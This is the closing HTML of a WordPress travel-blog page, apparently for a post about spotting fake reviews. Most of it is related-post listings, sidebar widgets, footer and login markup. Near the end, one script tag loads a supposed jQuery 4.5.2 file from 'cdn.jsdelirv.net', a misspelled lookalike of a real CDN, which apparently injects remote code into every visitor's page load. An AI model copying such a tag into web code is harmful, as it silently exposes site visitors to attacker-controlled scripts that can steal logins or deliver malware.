<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></span></div>	<a alt="Luxury Car Rentals with Driver in Dubai Unrivaled Comfort" title="Luxury Car Rentals with Driver in Dubai: Unrivaled Comfort" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/02/Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-86x64.jpg&quot;,&quot;210&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-210x136.jpg&quot;,&quot;279&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-279x220.jpg&quot;,&quot;357&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-357x210.jpg&quot;,&quot;750&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort-750x430.jpg&quot;,&quot;1200&quot;:&quot;Luxury-Car-Rentals-with-Driver-in-Dubai-Unrivaled-Comfort.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/luxury-car-rentals-with-driver-in-dubai-unrivaled-comfort/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/luxury-car-rentals-with-driver-in-dubai-unrivaled-comfort/" title="Luxury Car Rentals with Driver in Dubai: Unrivaled Comfort">
<span class=post-title>
Luxury Car Rentals with Driver in Dubai: Unrivaled Comfort	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_59795430='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2725],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[16],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2eab778"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=59795430 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=59795430 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1187337402_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1187337402_2>
<script>var bs_deferred_loading_bsd_relatedposts_1187337402_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-968840710 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7824 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="boat rental" title="A Guide to HK Yacht Club Dining" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/boat-rental-6-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;boat-rental-6-86x64.jpg&quot;,&quot;210&quot;:&quot;boat-rental-6-210x136.jpg&quot;,&quot;1200&quot;:&quot;boat-rental-6.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/a-guide-to-hk-yacht-club-dining/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/a-guide-to-hk-yacht-club-dining/" class="post-url post-title">
A Guide to HK Yacht Club Dining	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-08-04T15:03:12+00:00">Aug 4, 2025</time></span>
</div>
</div>
</div>
<div class="post-7670 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Rusya turist vizesi" title="Travel Guide: Russian Passport Visa-Free Access" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/03/Rusya-turist-vizesi-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Rusya-turist-vizesi-3-86x64.jpg&quot;,&quot;210&quot;:&quot;Rusya-turist-vizesi-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;Rusya-turist-vizesi-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/travel-guide-russian-passport-visa-free-access/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/travel-guide-russian-passport-visa-free-access/" class="post-url post-title">
Travel Guide: Russian Passport Visa-Free Access	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-03-14T16:39:11+00:00">Mar 14, 2025</time></span>
</div>
</div>
</div>
<div class="post-7664 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Vietnam Travel Packages" title="What to Shop in Ho Chi Minh City: A Shopper’s Paradise" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/03/Vietnam-Travel-Packages-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Vietnam-Travel-Packages-86x64.jpg&quot;,&quot;210&quot;:&quot;Vietnam-Travel-Packages-210x136.jpg&quot;,&quot;1200&quot;:&quot;Vietnam-Travel-Packages.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-to-shop-in-ho-chi-minh-city-a-shoppers-paradise/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/what-to-shop-in-ho-chi-minh-city-a-shoppers-paradise/" class="post-url post-title">
What to Shop in Ho Chi Minh City: A Shopper’s Paradise	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-03-10T12:10:04+00:00">Mar 10, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1519184876='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[2725],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[16],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"164e082"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1519184876 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1519184876 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 24</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="73001b121e1a014b4b11170033141e121a1f5d101c1e">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#93e0fbf2fefae1ababf1f7e0d3f4fef2faffbdf0fcfe" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">1. Traditional Vietnamese Souvenirsa) Lacquerware<\/h2>",">b) Ao Dai (Traditional Vietnamese Dress)<\/h3>",">c) Conical Hats (Non La)<\/h3>",">2. Local Markets for Bargain Shoppinga) Ben Thanh Market<\/h2>",">b) Binh Tay Market<\/h3>",">c) An Dong Market<\/h3>",">3. High-End Shopping Mallsa) Saigon Centre &amp; Takashimaya<\/h2>",">b) Vincom Center<\/h3>",">c) Diamond Plaza<\/h3>",">4. Specialty Items to Buya) Vietnamese Coffee<\/h2>",">b) Silk and Embroidery<\/h3>",">c) Vietnamese Art and Antiques<\/h3>",">5. Street Shopping and Night Marketsa) Nguyen Hue Walking Street<\/h2>",">b) Ben Thanh Night Market<\/h3>",">Conclusion<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"1_Traditional_Vietnamese_Souvenirsa_Lacquerware\"><\/span>1. Traditional Vietnamese Souvenirsa) Lacquerware<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"b_Ao_Dai_Traditional_Vietnamese_Dress\"><\/span>b) Ao Dai (Traditional Vietnamese Dress)<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"c_Conical_Hats_Non_La\"><\/span>c) Conical Hats (Non La)<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"2_Local_Markets_for_Bargain_Shoppinga_Ben_Thanh_Market\"><\/span>2. Local Markets for Bargain Shoppinga) Ben Thanh Market<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"b_Binh_Tay_Market\"><\/span>b) Binh Tay Market<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"c_An_Dong_Market\"><\/span>c) An Dong Market<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"3_High-End_Shopping_Mallsa_Saigon_Centre_Takashimaya\"><\/span>3. High-End Shopping Mallsa) Saigon Centre &amp; Takashimaya<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"b_Vincom_Center\"><\/span>b) Vincom Center<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"c_Diamond_Plaza\"><\/span>c) Diamond Plaza<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"4_Specialty_Items_to_Buya_Vietnamese_Coffee\"><\/span>4. Specialty Items to Buya) Vietnamese Coffee<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"b_Silk_and_Embroidery\"><\/span>b) Silk and Embroidery<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"c_Vietnamese_Art_and_Antiques\"><\/span>c) Vietnamese Art and Antiques<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"5_Street_Shopping_and_Night_Marketsa_Nguyen_Hue_Walking_Street\"><\/span>5. Street Shopping and Night Marketsa) Nguyen Hue Walking Street<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"b_Ben_Thanh_Night_Market\"><\/span>b) Ben Thanh Night Market<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span>Conclusion<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_5529_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_5529_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_5529_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_5529_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_5529_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
